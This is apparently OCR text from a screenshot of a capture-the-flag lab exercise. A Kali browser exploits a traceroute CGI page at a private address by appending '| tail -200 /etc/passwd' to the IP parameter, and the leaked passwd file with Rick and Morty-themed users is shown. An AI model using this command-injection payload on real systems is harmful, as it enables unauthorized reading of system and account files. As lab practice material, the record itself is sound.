 Super Cool Webpage -
http://10.0.2.4/robots.txt
Super Cool Webpage
10.0.2.4/cgi-bin/tracertool.cgi?ip=8.8.8.8 | tail -200 /etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
Enter an IP address to trace.
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin